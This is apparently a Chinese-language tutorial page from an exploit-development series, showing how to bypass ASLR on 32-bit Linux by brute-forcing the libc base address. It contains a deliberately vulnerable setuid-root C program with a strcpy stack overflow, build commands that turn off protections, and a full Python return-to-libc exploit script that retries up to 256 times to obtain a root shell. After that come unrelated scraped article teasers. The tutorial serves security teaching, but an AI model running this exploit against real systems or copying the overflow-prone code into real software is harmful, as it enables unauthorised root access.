Linux (x86) Exploit 开发系列教程之七 绕过 ASLR -- 第二部分

(1)原理:

使用爆破技巧,来绕过共享库地址随机化。爆破:攻击者选择特定的 Libc 基址,并持续攻击程序直到成功。这个技巧是用于绕过 ASLR 的最简单的技巧。

(2)漏洞代码

//vuln.c

#include <stdio.h>

#include <string.h>

int main(int argc, char* argv[]) {

char buf[256];

strcpy(buf,argv[1]);

printf("%s\n",buf);

fflush(stdout);

return 0;

}



编译

echo 2 > /proc/sys/kernel/randomize_va_space

gcc -fno-stack-protector -g -o vuln vuln.c

sudo chown root vuln

sudo chgrp root vuln

sudo chmod +s vuln



(3)当随机化打开时不同的 Libc 基址

上面展示了,Libc 随机化仅限于 8 位。因此我们可以在最多 256 次尝试内,得到 root shell。

(4)攻击代码

#exp.py

#!/usr/bin/env python

import struct

from subprocess import call

libc_base_addr = 0x161dd8 #随便选择一个基址即可

exit_off = 0x001a615c

system_off = 0x0003f430

binsh_off=0x161dd8

system_addr = libc_base_addr + system_off

exit_addr = libc_base_addr + exit_off

binsh_arg = binsh_off+libc_base_addr

#endianess convertion

def conv(num):

return struct.pack("<I",num)

buf = "A" * 268

buf += conv(system_addr)

buf += conv(exit_addr)

buf += conv(binsh_arg)

bufl=""

print "Calling vulnerable program"

#Multiple tries until we get lucky



i = 0

while (i < 256):

print "Number of tries: %d" %i

i += 1

ret = call(["./vuln", buf])

if (not ret):

break

else:

print "Exploit failed"



获得system和exit偏移地址:

readelf -s /lib/i386-linux-gnu/libc.so.6 | grep exit

readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system



(5)从网站https://libc.blukat.me/获得/bin/sh偏移地址

(6)执行程序 $python exp.py,获得root shell。

Linux (x86) Exploit 开发系列教程之七 绕过 ASLR -- 第二部分的更多相关文章

- Linux (x86) Exploit 开发系列教程之六(绕过ASLR - 第一部分)

转:https://bbs.pediy.com/thread-217390.htm 前提条件: 经典的基于堆栈的缓冲区溢出 虚拟机安装:Ubuntu 12.04(x86) 在以前的帖子中,我们看到了攻 ...

- Linux (x86) Exploit 开发系列教程之四(使用return-to-libc绕过NX bit)

(1)原理: “NX Bit”的漏洞缓解:使某些内存区域不可执行,并使可执行区域不可写.示例:使数据,堆栈和堆段不可执行,而代码段不可写. 在NX bit打开的情况下,基于堆栈的缓冲区溢出的经典方法将 ...

- Linux (x86) Exploit 开发系列教程之二(整数溢出)

(1)漏洞代码 //vuln.c #include <stdio.h> #include <string.h> #include <stdlib.h> void s ...

- Linux (x86) Exploit 开发系列教程之三(Off-By-One 漏洞 (基于栈))

off by one(栈)? 将源字符串复制到目标缓冲区可能会导致off by one 1.源字符串长度等于目标缓冲区长度. 当源字符串长度等于目标缓冲区长度时,单个NULL字节将被复制到目标缓冲区上 ...

- Linux (x86) Exploit 开发系列教程之一(典型的基于堆栈的缓冲区溢出)

(1)漏洞代码 //vuln.c #include <stdio.h> #include <string.h> int main(int argc, char* argv[]) ...

- Linux Exploit系列之七 绕过 ASLR -- 第二部分

原文地址:https://github.com/wizardforcel/sploitfun-linux-x86-exp-tut-zh/blob/master/7.md 这一节是简单暴力的一节,作者讲 ...

- 微信公众号开发系列教程一(调试环境部署续:vs远程调试)

http://www.cnblogs.com/zskbll/p/4080328.html 目录 C#微信公众号开发系列教程一(调试环境部署) C#微信公众号开发系列教程一(调试环境部署续:vs远程调试 ...

- RabbitMQ系列教程之七:RabbitMQ的 C# 客户端 API 的简介(转载)

RabbitMQ系列教程之七:RabbitMQ的 C# 客户端 API 的简介 今天这篇博文是我翻译的RabbitMQ的最后一篇文章了,介绍一下RabbitMQ的C#开发的接口.好了,言归正传吧. N ...

- C#微信公众号开发系列教程三(消息体签名及加解密)

http://www.cnblogs.com/zskbll/p/4139039.html C#微信公众号开发系列教程一(调试环境部署) C#微信公众号开发系列教程一(调试环境部署续:vs远程调试) C ...

随机推荐

- 物聯網安全黑客松 IoT Security and Privacy Hackathon

感覺這次黑客松的程度屬於初階,但是節奏很快,內容緊湊.概念部分解說較多,以致實驗時間縮短,有些只能看demo有點遺憾.幸好有video-taped,事後回溯可以看看能不能replicate實驗.總體而 ...

- Arts打卡第7周

Algorithm.主要是为了编程训练和学习. 每周至少做一个 leetcode 的算法题(先从Easy开始,然后再Medium,最后才Hard). 进行编程训练,如果不训练你看再多的算法书,你依然不 ...

- HttpClient学习(三)—— AsyncHttpClient使用

一.介绍 This class support asynchronous and synchronous HTTP requests. AsyncHttpClient 支持同步.异步Http请求. 二 ...

- 会话技术cookie与session

目录 会话技术cookie 会话技术 cookie 服务器怎样把Cookie写 给客户端 服务器如何获取客户端携带的cookie session session简介 Session如何办到在一个ser ...

- 火焰图工具 SystemTap

1. 安装 SystemTap 1. 首先安装内核开发包和调试包: # rpm -ivh kernel-debuginfo-common-($version).rpm # rpm -ivh kerne ...

- Linux shell脚本 (十二)case语句

case语句 case ... esac 与其他语言中的 switch ... case 语句类似,是一种多分枝选择结构. case 语句匹配一个值或一个模式,如果匹配成功,执行相匹配的命令.case ...

- 《高性能mysql》笔记(第一章,mysql的架构与历史)

mysql的服务器逻辑架构图如下: 目前工作用的5.5版本,5.5版本开始mysql开始将innoDB作为默认的存储引擎,innoDB的表是基于聚簇索引建立的. mysql的存储引擎锁管理非常重要,在 ...

- C#-片段-插入片段:Visual C#

ylbtech-C#-片段-插入片段:Visual C# 1.返回顶部 ·#if #if true #endif ·#region #region MyRegion #endregion · 2.返回 ...

- 安装TensorFlow时出现ERROR: Cannot uninstall 'wrapt'问题的解决方案

pip install -U --ignore-installed wrapt enum34 simplejson netaddr pip install -i https://pypi.tuna.t ...

- windows通过企业内部授权服务器激活方法

OFFICE KMS 激活方法: # 进入office安装目录 cscript ospp.vbs /sethst:kms.domain.com #设置KMS服务器 cscript ospp.vbs / ...